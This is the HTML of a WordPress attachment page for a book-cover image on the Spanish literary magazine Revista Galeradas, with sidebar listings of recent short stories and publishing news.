	<div id="main-content" class="mh-content" role="main">			<article id="post-5975" class="post-5975 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">9788498184914.jpg</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2019/10/9788498184914.jpg" title="9788498184914.jpg" rel="attachment" target="_blank">
						<img src="https://revistagaleradas.com/wp-content/uploads/2019/10/9788498184914.jpg" width="161" height="234" class="attachment-medium" alt="9788498184914.jpg" />
					</a>
									</figure>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href='https://revistagaleradas.com/9788498184921-jpg/'><span>Anterior</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href='https://revistagaleradas.com/9788498184945-jpg/'><span>Siguiente</span></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/9788498184914-jpg/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5975' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/cebollas/" data-a2a-title="Cebollas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" data-a2a-title="El recuento de todos estos años"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/fantasmas/" data-a2a-title="Fantasmas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/supervivencia/" data-a2a-title="Supervivencia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/poemario-ensueno-eterno/" data-a2a-title="Poemario: Ensueño eterno"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
